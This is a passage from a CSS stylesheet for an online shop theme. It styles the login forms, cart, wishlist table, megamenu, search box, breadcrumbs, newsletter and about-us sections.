  color: #8b8b8b;
  font-size: 16px;
  font-weight: 400;
  margin-bottom: 20px;
}
.registration-info ul li::before {
  color: #8eb359;
  content: "";
  display: inline-block;
  font-family: FontAwesome;
  font-size: 14px;
  margin-right: 10px;
  vertical-align: middle;
}
.log-reg-form label{font-weight: 400;color: #666666;}
.log-reg-form label sup{color: #8eb359;}
.log-reg-form input[type="text"], 
.log-reg-form input[type="email"], 
.log-reg-form input[type="search"], 
.log-reg-form input[type="password"], 
.log-reg-form textarea, 
.log-reg-form select {
    background-color: #fff;
    border: 1px solid #eaeaea;
    line-height: 28.8px;
    outline: medium none;
    padding: 5px 15px !important;
    transition: all 0.4s ease 0s;
    width: 100%;
    height: 35px;
    max-width: 100% !important;
}
.form-group-char div.checker{display: inline-block;}
.form-group-char > p:first-child {
    float: left;color: #666666;
}
.form-group-char > p:last-child {
    float: right;color: #8eb359;
}
.form-group-char > p:last-child a{color: #8eb359;}
.form-group.form-error input, .form-group.form-error textarea,
.form-group.form-ok input, .form-group.form-ok textarea{
  background-position: 98% 10px;
}
.form-header-login > p,
.form_content > p {
    color: #666666;margin-bottom: 20px !important;
}

/**********Cart Address********/
#add_address .bootstrap-select .btn.dropdown-toggle.btn-default {
    line-height: 1.9em;
}
#add_address #other {
    border: 1px solid #ececec;
    max-width: 100% !important;
    width: 100%;
}
#add_address label {
    color: #666;
    font-weight: 400;
}
#address_delivery li,
#address_invoice li,
.addresses .address ul li,
.address li {
    font-size: 13px;
    line-height: 28px;
    color: #666;
}
.order_delivery .page-subheading {
    font-size: 13px;
    font-weight: 400;
}


/******Wishlist*******/
table.wishlist-table,table.wishlist-table th,table.wishlist-table td{
  border: 1px solid rgba(0, 0, 0, 0.1);
}
table.cart-table,table.wishlist-table {
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-collapse: separate;
  border-radius: 0px;
  margin: 0 -1px 24px 0;
  text-align: left;
  width: 100%;
  border-collapse: collapse;
  border-width: 1px 0 0 1px;
}
table.wishlist-table thead th {
  font-size: 14px;
  line-height: 24px;
  padding: 16px 12px;
  text-transform: uppercase;
}
table.wishlist-table tr td.product-img a {
  border: medium none;
  display: block;
  max-width: 80px;
}
table.wishlist-table tr td {
  padding: 16px 12px;
  text-align: center;
}
table.wishlist-table tr td .selector{max-width: 120px;overflow: inherit;}
table.wishlist-table tr td.product-name {
  font-size: 16px;
  text-align: left;
  text-transform: uppercase;
}
table.wishlist-table tr td.product-name a{
  color: #474747;
}
table.wishlist-table tr td.product-name a.button {
  background: #ffffff none repeat scroll 0 0 padding-box;
  border: 1px solid #ebebeb;
  border-radius: 0;
  color: #474747;
  float: right;
  font-size: 13px;
  padding: 3px 15px;
}
table.wishlist-table tr td.product-name a.button:hover{
  background: #8eb359;
  color: #fff;
}
table.wishlist-table tr td span.instk{
  color: #297e29;
}
table.wishlist-table tr td.cart-button a{
  background-clip: padding-box;
  background-color: #8eb359;
  border-radius: 0;
  color: #fff;
  display: inline-block;
  font-size: 13px;
  font-weight: 400;
  height: 40px;
  line-height: 40px;
  margin-right: 5px;
  padding: 0 35px;
  text-align: center;
  text-transform: uppercase;
}
table.wishlist-table tr td.cart-button a:hover {
  background: #393939 none repeat scroll 0 0;
}
table.wishlist-table tr td a.remove {
  color: #333;
  font-size: 24px;
}
.wishlist-title > h2 {
  color: #333;
  font-size: 25px;
  margin-bottom: 30px;
}
.wishlistLinkTop .clearfix.display_list, #hideWishlist {
    display: none;
}
#showSendWishlist > a > span, .wl_send.box.unvisible .submit button span {
    border: 1px solid #ddd;
    color: #333;
    font-weight: 400;
    padding: 5px 10px;
    text-shadow: none;
    text-transform: none;
}
#showSendWishlist > a > span:hover, .wl_send.box.unvisible .submit button span:hover{color: #fff;}

/*******Quick View Product******/
#product.content_only div.primary_block div.pb-center-column{width: 50%;}
/*******End Quick View Product******/

/********Megamenu**********/
.widget-html.block.dor-menu-ads {
    padding-bottom: 0 !important;
    padding-left: 20px !important;
    padding-right: 20px !important;
    padding-top: 10px;
}
.headerskin3 .dor-megamenu .navbar{position: static;}
.dor-megamenu .navbar-nav > li > .dropdown-menu{
    background: #fff none repeat scroll 0 0;
    border-radius: 0;
    box-shadow: 5px 10px 20px rgba(0, 0, 0, 0.15) !important;
    display: block;
    margin: 0 !important;
    padding: 25px 10px;
    position: absolute;
    border-top: 2px solid #8eb359;
    visibility:hidden;
}
.dor-megamenu .dropdown-submenu .dropdown-menu{
  background: #fff none repeat scroll 0 0;
  border-radius: 0;
  box-shadow: 5px 10px 20px rgba(0, 0, 0, 0.15) !important;
  margin: 0 !important;
  padding: 25px 10px 26px;
  border-top: 2px solid #8eb359;
}
.widget-html .widget-heading.title_block {
    display: none;
}
.dor-right-menu img, .dor-html-menu-bottom img, .dor-html-menu-bottom-2 img {
    max-width: 100%;
    width: 100%;
    height: auto;
}
.dor-megamenu .widget-content .widget-heading{
  background: none;border:none;margin:0px;
  color: #272727;
  font-size: 24px;
  font-style: normal;
  font-weight: normal;
  line-height: 29px;
  transition: opacity 0.24s ease-in-out 0s;
  padding:0px;
}
.dor-megamenu .widget-content .widget-heading a{
  font-size: 13px;
  font-style: normal;
  line-height: 32px;
  transition: opacity 0.24s ease-in-out 0s;
  display: block;
  color: #333;
  font-weight: 400;
  text-transform: uppercase !important;
  padding: 0;
  transition: all 0.4s ease 0s !important;
}
.dor-megamenu .widget-content .widget-heading a, .dor-menu-featured-product .widget-heading.title_block{
    color: #392a25;
    font-size: 16px;
    font-weight: 700;
    line-height: 1;
    text-align: left;
    text-transform: uppercase;
    margin-bottom: 15px !important;
    padding-bottom: 10px !important;
    position: relative;
}
.dor-megamenu .widget-content .widget-heading a::before, 
.dor-menu-featured-product .widget-heading.title_block::before{
  content: "";
  position: absolute;
  border-bottom: 1px solid #f9f6ee !important;
  left:0px;
  width: 80%;
  bottom: 0px;
}
.dor-megamenu ul.navbar-nav > li.parent > ul li .widget-heading.title_block a::before{content: "";}
.dor-megamenu .widget-content .dor-widget-shop-pages .widget-heading.title_block a::before{display: none;}
.dor-megamenu .widget-content ul li a{
    font-size: 13px;
    font-style: normal;
    line-height: 38px;
    transition: opacity 0.24s ease-in-out 0s;
    color: #6b6b6b;
    display: block;
    font-weight: 400;
    padding: 0;
  
}
.dor-megamenu ul.navbar-nav > li.parent > ul li a, .footer-container #footer ul li a{
  transition: opacity 0.24s ease-in-out 0s;
  transition: all 0.4s ease 0s !important;
}
.dor-megamenu .widget-content ul li a:hover{
    color: #8eb359;
    padding-left: 3px;
}
.dor-megamenu ul.navbar-nav li .dropdown-menu .block_content a, .dor-megamenu ul.navbar-nav > li.parent > ul li a{position: relative;}
.dor-megamenu ul.navbar-nav > li.parent > ul li a{padding-top: 0px;padding-bottom: 0px;}
.dor-megamenu ul.navbar-nav li .dropdown-menu .block_content a:hover{
    color: #8eb359 !important;
    padding-left: 20px !important;
}
.dor-megamenu ul.navbar-nav > li.parent > ul li a:hover{
    color: #8eb359 !important;
    padding-left: 38px !important;
}
.dor-megamenu ul.navbar-nav > li.parent > ul li .widget-heading.title_block a:hover{padding-left: 0px !important;}
.dor-megamenu ul.navbar-nav li .dropdown-menu .block_content a:before,
.dor-megamenu ul.navbar-nav > li.parent > ul li a:before{
    transition:all 0.8s ease 0s !important;
}
.dor-megamenu ul.navbar-nav li .dropdown-menu .dor-widget-shop-pages .block_content a:hover:before{
  top: 24px;
}
.footer-container #footer section.footer-block ul li a:hover:before,
.dor-megamenu ul.navbar-nav li .dropdown-menu .block_content a:hover:before,
.dor-megamenu ul.navbar-nav > li.parent > ul li a:hover:before{
  display: inline-block;
  font: normal normal normal 11px/1 FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
  content: "";
  top: 14px;
  left:0px;
  position: absolute;
}
.footer-container #footer section.footer-block ul li a:hover:before{top: 5px;}
.dor-megamenu ul.navbar-nav > li.parent > ul li .product-meta  a:hover:before{top: 4px;}
.dor-megamenu ul.navbar-nav > li.parent > ul li a:hover:before{left: 15px;}
.dor-megamenu .dropdown-menu li{padding:0px;}
.dor-megamenu .dropdown-menu li.parent > a .caret::before{top: 8px;}
.dor-megamenu .dropdown-menu .dor-widget-shop-pages .nav-links a{
  padding:8px 0px;border-bottom: 1px solid #f1eeea;
}
.widget-links.block.dor-widget-shop-pages {
    padding: 0 30px 0 15px !important;
    border-right: 1px solid #f9f6ee !important;
}
.dor-menu-fruits-shop {
    padding: 0px 20px 0px 30px !important;
}

.dor-megamenu .dropdown-menu .dor-widget-shop-pages .nav-links li:last-child a{border:none;}

#header.fixed .menu-group-show {
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.3);
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  width: 100%;
  z-index: 9999;
  min-height: 80px;
  transition: all 0.4s ease 0s;
  background: #fff;
}
@media (min-width: 992px){
    #header .menu-group-show, #header.fixed .menu-group-show{overflow: hidden;}
    #header .menu-group-show:hover,
    #header.fixed .menu-group-show:hover{overflow: inherit;}
}

#header.fixed .menu-group-show .topbarDorado,
#header.fixed .menu-group-show .menu-head-contact {display: none;}
#header.fixed .row #header_logo .logo-wapper{height: 80px;}
#header.fixed .dor-megamenu .navbar-nav > li > a, #header.fixed .header-menu-item-icon{line-height: 60px;}

#product.content_only div.primary_block .comments_advices{display: none;}

/****Popup Add To Cart***/
#layer_cart {
    margin: 0 auto;
    max-width: 100%;
    position: fixed;
    top: 20px !important;
    width: 500px;
}
#layer_cart .layer_cart_cart{display: none;}
#layer_cart .layer_cart_product{width: 100%;}
#layer_cart .button-container{clear: both;}
#layer_cart .layer_cart_product .product-image-container {
    border: 0px solid #d6d4d4;
    float: none;
    margin: 0 auto;
    max-width: 100%;
    padding: 5px;
    text-align: center;
    width: 100%;
}
#layer_cart .layer_cart_product .product-image-container img{margin: 0 auto;max-width: 300px;border:1px #ececec solid;padding:3px;}
#layer_cart .layer_cart_product .title, #layer_cart .layer_cart_product .title i {
    font-size: 15px;
    margin: 0;
}
#layer_cart .layer_cart_product .layer_cart_product_info{padding-top: 15px;line-height: normal;}
#layer_cart .layer_cart_product .button-container span.continue{float: left;}
#layer_cart .layer_cart_product .button-container span{background: #8eb359 !important;border:none;box-shadow: none;color: #fff;text-shadow:0px 0px 0px;}
#layer_cart .layer_cart_product .button-container > a{float: right;border:none;}
#layer_cart .layer_cart_product .button-container span:hover,
#layer_cart .layer_cart_product .button-container a:hover{background: none !important;color: #111 !important;}
#layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title {
    color: #111111;
    font-weight: 700;
    text-transform: uppercase;
}
#layer_cart .layer_cart_product .button-container span i{display: none;}
.layer_cart_product_info > div{
    padding-left: 0px;
    clear: both;
    line-height: normal;
}
.layer_cart_product_info > span {
    display: inline-block !important;
    padding-right: 10px;
}
#layer_cart_product_attributes, #layer_cart_product_quantity, #layer_cart_product_price{color: #8eb359;}
#layer_cart .layer_cart_product .layer_cart_product_info > div strong {
    color: #606060;
    font-weight: 400;
    padding-right: 3px;
}

/****End Popup Add To Cart***/

/****Search Form*******/
#dor_search_top{
  min-height: 40px;
  padding-top: 0px;
  box-shadow: none;
  line-height: 20px;
  position: relative;
  z-index: 999999;
  width: 100%;
}
.headerskin4 .dorHeaderSearch-Wapper,
.headerskin3 .dorHeaderSearch-Wapper,
.headerskin1 .dorHeaderSearch-Wapper {
    background: #8eb359 none repeat scroll 0 0;display: none;
}
.headerskin1 #dor_search_top form input,
.headerskin4 .dorHeaderSearch-Wapper #dor_search_top form input,
.headerskin3 .dorHeaderSearch-Wapper #dor_search_top form input{background: none;font-size: 16px;padding:0px 30px;line-height: 40px;color: #fff !important;}
.headerskin1 .pos_search.form-group,
.headerskin4 .dorHeaderSearch-Wapper .pos_search.form-group,
.headerskin3 .dorHeaderSearch-Wapper .pos_search.form-group{display: none;}
#dor_search_top .close-icon {
  color: #919191;
  font-size: 24px;
  margin-top: -12px;
  position: absolute;
  right: 90px;
  top: 50%;
  cursor: pointer;
}
#dor_search_top.active{
  animation: 0.4s ease 0s normal both 1 running fadeInUp;
  display: block;
}

#dor_search_top form#searchbox {
    margin: 0 auto;
    max-width: 100%;
    padding-top: 0;
    width: 600px;
}
#dor_search_top form input {
    background-color: #fff;
    border: 0 none;
    box-shadow: none !important;
    color: #919191;
    font-size: 24px;
    height: auto;
    line-height: normal;
    outline: medium none;
    padding: 5px 15px;
    text-align: left;
    transition: all 0.4s ease 0s;
    width: 100%;
}
.dor_search button[name="submit_search"] {
    border: medium none;
    font-size: 20px;
    padding: 3px;
    position: absolute;
    right: 5px;
    top: 5px;
    color: #c9c9c9;
    background: none !important;
}
.headerskin1 .dor_search button[name="submit_search"],
.headerskin4 .dorHeaderSearch-Wapper .dor_search button[name="submit_search"],
.headerskin3 .dorHeaderSearch-Wapper .dor_search button[name="submit_search"]{right: auto;left: 0px;top: 2px;color: #fff;}
#dor_search_top button.form-control {
    border: medium none;
    font-size: 23px;
    height: auto;
    padding: 11px 10px;
    position: relative;
    box-shadow: none !important;
    color: #c9c9c9;
}
#dor_search_top button.form-control::after {
    border-right: 1px solid #ddd;
    content: "";
    height: 30px;
    position: absolute;
    right: 10px;
    top: 11px;
}
.pos_search .dropdown-menu {
    line-height: 30px;
    max-height: 300px;
    max-width: 300px;
    overflow-y: auto;
    padding: 12px;
    border:none;
    box-shadow: none;
}
.close-popsearch {
    color: #919191;
    font-size: 18px;
    position: absolute;
    right: 50px;
    top: 55px;
    cursor: pointer;
}
/****End Search Form*******/
/****Button Style*****/
.arrowStyleDot1 .owl-dots {text-align: center;}
.arrowStyleDot1 .owl-dot {
    background: #696969 none repeat scroll 0 0;
    border-radius: 50%;
    display: inline-block;
    height: 6px;
    margin: 0 4px;
    text-align: center;
    width: 6px;
}
.arrowStyleDot1 .owl-dot.active{background: #8eb359;}
.arrowStyleDot1.size2 .owl-dot{background: none;}
.arrowStyleDot1.size2 .owl-dot{
  width: 13px;height: 13px;line-height: 13px;
}
.arrowStyleDot1.size2 .owl-dot > span {
    background: #696969 none repeat scroll 0 0;
    border-radius: 50%;
    display: inline-block;
    height: 8px;
    margin-top: -3px;
    text-align: center;
    vertical-align: middle;
    width: 8px;
}
.arrowStyleDot1.size2 .owl-dot.active{background: #fff;border:1px #8eb359 solid;width: 13px;height: 13px;}
.arrowStyleDot1.size2 .owl-dot.active span{background: none;border:none;}

/****My Account*****/
#my-account ul.myaccount-link-list li a {
    background: none;
    border: 1px #ececec solid !important;
}
#my-account ul.myaccount-link-list li a span{
  border-color: #ececec;font-weight: 500;
  border-top: 0px;border-bottom: 0px;border-right: 0px;
}
#my-account ul.myaccount-link-list li a i{
  color: #8eb359;
}
/****End My Account*****/
.dorBlockCustom3 .about-us-v2-group-1 {
    margin-top: 90px;
}
#dor-tab-product-category{padding-top: 90px;padding-bottom: 90px;}
#dor-tab-product-category .product_list .owl-item li.ajax_block_product{width: 100%;float: none;}
#dorTabProductCategoryContent > div.tab-pane{min-height: auto;}
#dorTabProductCategoryContent > div.tab-pane{min-height: auto;}
.dor-tab-product-category-wrapper {
    padding-left: 15px;
    padding-right: 15px;
}
.gst-post-list.row {
    margin: 0 auto;
}

.header-main-wrapper {
    clear: both;
    display: block;
    padding: 0;
    position: relative;
    width: 100%;
}
.blockDorado1{
  padding-bottom: 110px;
  padding-top: 110px;
}
.logo-qualite{ max-width:100%;}
.blockDorado1{
	background-position: right top;
    background-image: url("/bg-bienvenue.jpg");
	background-repeat:no-repeat;
	background-attachment:cover;
    
}

.pagination > div:first-child{font-family: "Playfair Display",serif;font-style: italic;}
/*****Dor Box Html 1*******/
.dor-box-html1 h2.title-box {
    padding-bottom: 50px;
}
.dor-box-html1.home2 h2.title-box {
    font-size: 37px;
    font-weight: 900;
    letter-spacing: 0.15em;
    padding-bottom: 0;
    text-transform: uppercase;
}
.dor-box-header > span {
    color: #8eb35a;
    font-family: "Playfair Display",serif;
    font-size: 16px;
    font-style: italic;
    letter-spacing: 0.1em;
}
.dor-box-html1 h2.title-box .title-bg-box{
  background: url(../../img/dorado/promo-title-1.png) no-repeat center center;
  display: block;
  height: 145px;
  width: 339px;
  text-align: center;
  margin: 0 auto;
}
.dor-box-html1 .box-html-content {
    color: #333333;
    font-family: "Playfair Display",serif;
    font-size: 27px;
    font-style: italic;
    font-weight: normal;
    letter-spacing: 1.5px;
    line-height: 48px;
    margin: 0 auto;
    text-align: center;
    width: 65%;
}
/*****End Dor Box Html 1*******/
.promotion-banner-home2 {
    padding-top: 65px;
}
/*****Dor Box Html 2*******/
.dor-box-html2 {
    padding-top: 90px;
}
.dor-box-html2 i{
  background-repeat: no-repeat;
  background-position: center center;
  border-radius: 50%;
  height: 120px !important;
  width: 156px !important;
  display: inline-block;
}
.icon-service-1{
  background-image: url(../../img/dorado/promo-1.png);
  width: 187px;height: 152px;
}
.icon-service-2{
  background-image: url(../../img/dorado/promo-2.png);
  width: 209px;height: 150px;
}
.icon-service-3{
  background-image: url(../../img/dorado/promo-3.png);
  width: 168px;height: 149px;
}
.dor-box-html2 .box-html-content > div{
  text-align: center;margin: 0 auto;
}
.box-content-col {
    color: #696969;
}
.box-readmore {
    background: #fff none repeat scroll 0 0;
    border-radius: 25px;
    color: #8eb359;
    display: inline-block;
    font-weight: 700;
    margin-top: 20px;
    padding: 7px 20px;
    text-transform: uppercase;
    border:1px #8eb359 solid;
}
.box-readmore:hover{
    background: #8eb359 none repeat scroll 0 0;color: #fff;
}
.dor-box-html2 .box-html-content h3 {
    font-family: "Playfair Display",serif;
    font-weight: 700;
    margin-bottom: 20px;
    letter-spacing: 0.05em;
}
/*****End Dor Box Html 2*******/
.box-html-content .button--winona::after, .box-html-content .button--winona > span{
    padding: 0.3em 1em;font-size: 13px;
}
.dor-info-perslider {
    max-width: 1170px;
    position: relative;
    text-align: left;
    margin:0 auto;
}
.dor-slider-title{
  font-family: "Playfair Display",serif;
  font-weight: 400;
  font-style: italic;
  font-size: 21px;
  text-transform: none;
  color: #8eb359;
  text-align: left;
}
.dor-slider-caption{
  font-family: "Playfair Display",serif;
  font-weight: 700;
  text-transform: none;
  color: #333;
  font-size:45px;
}
.dor-slider-desc {
    font-size: 11px;
    line-height: 19px;
    position: absolute;
    text-transform: none;
    color: #797575;
}
.slider-read-more a {
    font-size: 11px;
    font-weight: 400;
}
.blockDorado5 {
    background: #f8f7f7 none repeat scroll 0 0;
}
/*.slider-read-more a:hover{
    background: #8eb359 none repeat scroll 0 0;color: #fff;
}*/
.dorNavSlider > div.av{background: #8eb359 !important;border-color: #8eb359;}

/*****BreadCrumb****/
.cms-id-9 .dor-breadcrumb{
  background: url(/img/cms/background/bg-boutiques.jpg) no-repeat top center;
  padding-bottom: 155px;
  padding-top: 125px;
  text-align: center;
}
.cms-id-9 h1.category-name {
    color: #fff;}

.dor-breadcrumb{
  background: url(../../img/dorado/bg-cate-head.png) no-repeat center center;
  padding-bottom: 155px;
  padding-top: 180px;
  text-align: center;
  min-height:450px;
}
.dor-breadcrumb .breadcrumb{border:none;background: none;}
.dor-breadcrumb .breadcrumb a{background: none;}
.dor-breadcrumb .breadcrumb a::after{background: none;}
.dor-breadcrumb .breadcrumb a::before, .breadcrumb a::after{border: none;}
h1.category-name { font-size:40px;
    color: #fff; text-shadow:1px 2px 3px rgba(0,0,0, 1);
    font-weight: bold;
    text-align: center;
    text-transform: uppercase;
}
.breadcrumb ol{display:none;}
#layered_price_range {
    font-family: "Playfair Display",serif;
    font-size: 13px;
    font-style: italic;
    font-weight: 700;
}
.layered_filter_ul > label[for="price"] {
    display: block;text-transform: uppercase;color: #ababab;font-size: 13px;
}

.dor-breadcrumb.breadcrumb ol {
    margin-bottom: 0;
    padding-left: 0;
}
.dor-breadcrumb.breadcrumb li {
    display: inline;
}
.dor-breadcrumb.breadcrumb li a {
    color: #414141;
}
.dor-breadcrumb.breadcrumb li::after {
    color: #878787;
    content: "/";
    margin: 0.3125em;
}
.dor-breadcrumb.breadcrumb li:last-child {
    color: #878787;
    content: "/";
    margin: 0.3125rem;
}
.dor-breadcrumb.breadcrumb li:last-child::after {
    content: "";
}

/*****End BreadCrumb****/

#footer #newsletter_block_left{display: none;}
.dorBlockCustom1 {
    background: rgba(0, 0, 0, 0) url("../../img/dorado/newsletter-bg.png") no-repeat scroll center center;
    padding-bottom: 83px;
    padding-top: 115px;
}
#dor_custom_newsletter_block label {
    margin-top: -22px;
}
#dor_custom_newsletter_block label > span {
    color: #333;
    display: block;
    font-family: "Playfair Display",serif;
    font-size: 30px;
    line-height: 45px;
    text-align: left;
}
#dor_custom_newsletter_block input[name="email"] {
    background: #fff none repeat scroll 0 0;
    border: medium none;
    color: #696969;
    float: left;
    height: 52px;
    max-width: 100% !important;
    width: 95%;
    border-radius: 3px;
}
#dor_custom_newsletter_block input[name="submitNewsletter"] {
    float: right;
    margin: 0;
}
#dor_custom_newsletter_block input[name="submitNewsletter"] {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 1px solid #8eb359;
    border-radius: 35px;
    color: #fff;
    font-size: 15px;
    padding: 0 10px;
    text-shadow: 0 0;
    text-transform: uppercase;
}
#dor_custom_newsletter_block .form-group {
    margin: 0;
}
#dor_custom_newsletter_block {
    display: table;
    margin: 0 auto;
    width: 100%;
}

.action-button ul {
    text-align: center;
}



/*******Dor About Us V1********/
#dor-about-us #columns{width: 100%;max-width: 100%;}
#dor-about-us #columns > .row{margin:0px;}
#dor-about-us .dor-box-html1 {
    padding-bottom: 70px;
}
.dor-about-left-col .dor-about-signle:first-child {
    text-align: right;
}
.dor-about-signle img{max-width: 100%;}
.about-us-info-stores .dor-about-signle {
    padding: 15px 0;
}
.dor-info-txt {
    background: #fff url("../../img/dorado/icon-qt.png") no-repeat scroll 20px 30px;
    color: #696969;
    font-family: "Playfair Display",serif;
    font-style: italic;
    padding: 65px 30px 30px;
}
.dor-info-txt > p {
    background: rgba(0, 0, 0, 0) url("../../img/dorado/icont-img-1.png") no-repeat scroll center center;
    font-size: 18px;
    line-height: 1.7em;
}
.dor-info-txt h5 {
    color: #333;
    font-style: normal;
    font-weight: 700;
    padding-top: 25px;
}
.dor-info-txt span{font-size: 14px;}
.step-col-middle > img {
    max-width: 100%;
}
.step-signle .icon-step{width: 70px;line-height: 145px;}
.step-left .step-signle .icon-step{display: inline-block;float: left;}
.step-right .step-signle .icon-step{display: inline-block;float: right;}
.step-left .step-signle .step-sign-info {
    padding-left: 90px;
    position: relative;
}
.step-right .step-signle .step-sign-info {
    padding-right: 90px;
    position: relative;
    text-align: right;
}
.step-signle {
    padding: 25px 0;
}
.step-sign-info > h3{font-family: "Playfair Display",serif;color: #333;font-size: 20px;}
.about-us-group-1 {
    padding-bottom: 100px;
    background: rgba(0, 0, 0, 0) url("../../img/dorado/bg-main-3.png") no-repeat scroll center bottom;
}
.about-us-group-2 {
    padding-top: 100px;
}
.dor-about-right-col {
    padding-top: 165px;
}
.about-us-group-3{
  background-repeat: no-repeat;
  background-position: center bottom;
  padding: 100px 0 260px;
  background-color: #f4f4f4;
}
.about-us-group-5 {
    padding: 90px 0;
}
.head-about-group3, .ourfarmers-head, .story-head, 
.delivery-process-head, .title-header-tab, .blog-home-data .fancy-heading,
.dor-box-header{
    background: rgba(0, 0, 0, 0) url("../../img/dorado/contact/bg-title-contact.png") no-repeat scroll center center;
    padding: 16px 0;margin-bottom: 45px;
    text-align: center;
}
.delivery-process-head, .blog-home-data .fancy-heading{background: none;}
.delivery-process-head > h2, .blog-home-data .fancy-heading > h2{margin-top: 0px;}
.title-header-tab{background: none;}
.head-about-group3 > h2, .ourfarmers-head > h2, .title-header-tab > h2, .delivery-process-head > h2, .blog-home-data .fancy-heading > h2 {
    display: block;
    font-size: 34px;
    font-weight: 700;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}
.title-header-tab > h2, .delivery-process-head > h2, .blog-home-data .fancy-heading > h2{font-weight: 900;font-size: 40px;}
.head-about-group3 > span, .ourfarmers-head > span, .title-header-tab > span, .delivery-process-head > span, .blog-home-data .fancy-heading > span{
  font-family: "Playfair Display",serif;color: #8eb359;font-size: 16px;font-style: italic;letter-spacing: 0.1em;
}
.farm-service-item p {
    color: #696969;
}
.farm-service-item > a, .farmer-item > span {
    color: #696969;
    font-style: italic;
    font-family: "Playfair Display";
}
.farm-service-item > a:hover, .farmer-item > span:hover{color: #8eb359;}
.farm-service-item h3 {
    color: #333;
    font-family: "Playfair Display";
    font-size: 20px;
    font-weight: 700;
    padding-bottom: 26px;
    position: relative;
    text-transform: none;
}
.farm-service-item h3::before {
    background: #e7e5e4 none repeat scroll 0 0;
    bottom: 4px;
    content: "";
    height: 1px;
    left: calc(60% - 50px);
    margin: 0 auto;
    position: absolute;
    text-align: center;
    width: 50px;
}
.aboutPartners a img, .aboutPartners.owl-carousel .owl-item img{max-width: 100%;width: auto;}
.aboutPartners a {
    display: table-cell;
    height: 85px;
    position: relative;
    vertical-align: middle;
}
.about-us-group-4 {
    background: #e8f0de none repeat scroll 0 0;
    max-height: 250px;
    overflow: hidden;
    padding: 40px 0;
}
.aboutPartners.owl-carousel .owl-item {
    display: inline-block;
    float: none;
    min-height: 1px;
    position: relative;
    text-align: center;
}
.aboutPartners.owl-carousel .owl-item > div {
    display: inline-block;
    margin: 0 auto;
    text-align: center;
}
.farmer-item {
    text-align: center;
}
.farmer-item > h3 {
    color: #333;
    font-size: 17px;
    font-weight: 700;
    padding-bottom: 20px;
    position: relative;
    text-transform: uppercase;
}
.farmer-item > h3::before {
    background: #e7e5e4 none repeat scroll 0 0;
    bottom: 0px;
    content: "";
    height: 1px;
    left: calc(60% - 50px);
    margin: 0 auto;
    position: absolute;
    text-align: center;
    width: 50px;
}
.aboutus-ourfarmers {
    padding-top: 25px;
}
.owl-carousel .owl-item .farmer-item img{width: 100%;max-width: 100%;}

/*******End About Us V1********/

/*******Dor About Us V2********/
.about-us-v2-group-1 {
    background-position: top center;
    background-repeat: no-repeat;
    padding-bottom: 290px;
    padding-top: 0;
}
.info-story-inner {
    height: 705px;
    margin: 0 auto;
    padding-left: 16px;
    position: relative;
    width: 570px;
    z-index: 99;
}
.story-info-main{
  background: #fff none repeat scroll 0 0;
  box-shadow: 0 0 13px -7px #ababab;
  padding:15px;
}
.story-info-content {
    border: 1px solid #f4f1e3;
    overflow: hidden;
    padding: 50px;
}
.info-story-main-middle {
    padding-top: 105px;
    position: relative;
}
.story-image-top {
    padding-right: 70px;
    position: absolute;
    right: 0;
    top: 25px;
    z-index: 1;
}
.story-head {
    padding-bottom: 15px;
    text-align: center;
}
.story-head > h2 {
    color: #333;
    font-size: 38px;
    font-weight: 900;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}
.story-head > span {
    font-style: italic;
    letter-spacing: 0.2em;
    font-family: "Playfair Display",serif;color: #8eb359;font-size: 16px;
}
.story-body {
    color: #696969;
    font-size: 14px;
    font-weight: 400;
    line-height: 27px;
}
.story-body a{color: #8eb359;}
.story-footer {
    margin-top: 40px;
    overflow: hidden;
}
.info-footer-story {
    padding-left: 20px;
    padding-top: 8px;
    text-align: center;
}
.info-footer-story h5 {
    color: #333;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 2px;
}
.info-footer-story span{
  font-style: italic;
  font-family: "Playfair Display",serif;color: #696969;font-size: 13px;
}
.story-image-bottom {
    bottom: -60px;
    left: 20px;
    position: absolute;
}
.say-client-author > span {
    border-radius: 50%;
    display: block;
    height: 70px;
    line-height: 70px;
    overflow: hidden;
    width: 70px;
}
.about-us-v2-group-2 {
    background: #f8f7f7 none repeat scroll 0 0;
    padding: 100px 0;
}

.about-client-say > h2 {
    font-family: "Playfair Display",serif;
    color: #333;
    font-size: 35px;
    font-weight: 700;
    padding-bottom: 110px;
    text-align: center;
    letter-spacing: 0.07em;
}
.client-say-signle-wapper .client-say-content {
    background-color: #fff;
    color: #696969;
    font-family: "Playfair Display",serif;
    font-size: 20px;
    font-style: italic;
    line-height: 32px;
    padding: 40px 25px 25px;
    height: 190px;
}
.icon-quot {
    background-image: url("../../img/dorado/line-v2-1.png");
    background-position: center center;
    background-repeat: no-repeat;
    height: 30px;
    position: absolute;
    top: -18px;
    width: 34px;
}
.say-client-author-info.pull-left > h3 {
    font-size: 15px;
    font-weight: 700;
    margin-bottom: 5px;
    margin-top: 15px;
    text-transform: uppercase;
}
.say-client-author-info {
    padding-left: 20px;
}
.say-client-author-info span{
  font-style: italic;
  font-family: "Playfair Display",serif;color: #696969;font-size: 13px;
}
.say-client-author {
    display: block;
    overflow: hidden;
    padding-top: 40px;
}
.say-client-arrow {
    margin-left: 8px;
    position: relative;
    text-align: right;
    display: block;
}
.say-client-arrow::before {
    border-bottom: 25px solid #fff;
    border-right: 25px solid transparent;
    bottom: -25px;
    content: "";
    position: absolute;
    right: 80%;
    transform: rotate(90deg);
}
.about-line-middle{position: relative;display: block;}
.about-line-middle::before {
    background: #333 none repeat scroll 0 0;
    content: "";
    display: block;
    height: 84px;
    left: 50%;
    position: absolute;
    top: -42px;
    width: 1px;
    z-index: 999;
}
/*******End About Us V2********/
.product-action-deals .add-to-cart a span{display: none;}
.product-action-deals .add-to-cart a {
    background: #8eb359 none repeat scroll 0 0;
    border-color: #8eb359;
    border-radius: 35px;
    color: #fff;
    height: 40px;
    line-height: 38px;
    padding: 0 20px;
    text-transform: uppercase;
}


/* Pipaluk */
#dorSubmitNewsletter, .box-info-product .exclusive, .button--sacnite, 
.action-button ul li a, .product-action-deals .add-to-cart a,
.add-to-line > div > a,
main #columns .standard-checkout,
main #columns .ContinueShop{
    backface-visibility: hidden;
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
